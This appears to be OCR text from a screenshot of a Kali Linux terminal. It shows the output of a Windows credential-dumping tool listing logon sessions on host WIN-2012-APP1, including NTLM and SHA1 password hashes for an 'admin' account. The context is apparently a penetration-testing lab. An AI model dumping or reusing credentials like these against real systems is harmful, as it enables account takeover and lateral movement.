 1 2 3 4 10.212.0.30 0% 5:55
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Logon Server : (null)
Logon Time : 3/14/2022 12:39:02 PM
SID :
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 28438471 (00000000:01b1efc7)
Session : Interactive from 1
User Name : admin
Domain : WIN-2012-APP1
Logon Server : WIN-2012-APP1
Logon Time : 3/28/2022 7:43:39 AM
SID : S-1-5-21-825484261-787154238-566067878-1003
msv :
[00010000] CredentialKeys
* NTLM : 3c092f1cd4ecb50ee58e7f38509ebaf2
* SHA1 : 60f034657a3a35d2c658cf4944c9c8bd81c49d5a
[00000003] Primary
* Username : admin
* Domain : WIN-2012-APP1
* NTLM : 3c092f1cd4ecb50ee58e7f38509ebaf2
* SHA1 : 60f034657a3a35d2c658cf4944c9c8bd81c49d5a
tspkg :
wdigest :
* Username : admin
* Domain : WIN-2012-APP1
* Password : (null)
kerberos :
* Username : admin
* Domain : WIN-2012-APP1
* Password : (null)
ssp :
credman :